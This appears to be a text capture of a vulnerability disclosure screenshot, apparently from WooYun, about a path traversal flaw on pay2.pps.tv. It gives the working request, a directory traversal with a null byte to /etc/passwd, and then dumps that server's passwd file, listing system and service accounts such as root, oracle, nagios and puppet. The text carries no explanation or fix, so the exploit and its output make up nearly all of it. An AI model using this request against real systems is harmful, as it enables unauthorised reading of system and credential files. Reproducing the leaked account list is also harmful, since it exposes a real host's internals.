 http://pay2.pps.tv/index.php?rs=../../../../../etc/passwd%00.jpg
pps.tv
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi
daemon:/:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/s
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:156:avahi-autoipd:/
autoipd:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin oracle:x:500:500::/home/oracle:/sbin/nolo
webid:x:501:501::/home/webid:/sbin/nologin nagios:x:502:502::/home/nagios:/sbin/nologin puppet:x:52:52:Puppet:/var/lib/puppet:/sbin/nologin
www.wooyun.org